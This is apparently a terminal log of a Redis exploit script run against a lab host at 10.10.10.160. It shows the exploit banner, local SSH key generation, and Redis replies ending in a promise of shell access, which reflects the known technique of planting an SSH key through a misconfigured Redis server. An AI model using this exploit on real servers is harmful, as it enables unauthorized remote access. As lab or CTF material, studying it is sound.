 root@yichen:~/Desktop# python redis.py 10.10.10.160 redis
*******************************************************************
* [+] [Exploit] Exploiting misconfigured REDIS SERVER*
* [+] AVINASH KUMAR THAPA aka "-Acid"
*******************************************************************
SSH Keys Need to be Generated
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:5uSoxhnsaI23GGr87SxxqUP/vEXx+retQfA0pO2OsPw acid_creative
The key's randomart image is:
+---[RSA 3072]----+
|             .   |
|            +    |
|         . o +   |
|          o = .  |
|   .  . So . +   |
|   ooo *o + +    |
|. o*=o. o= . o   |
| ++*Xo. . o  .o  |
|o.o+*=.+.  E.oo. |
+----[SHA256]-----+
Keys Generated Successfully
OK
OK
OK
(error) ERR Changing directory: No such file or directory
OK
OK
You'll get shell in sometime..Thanks for your patience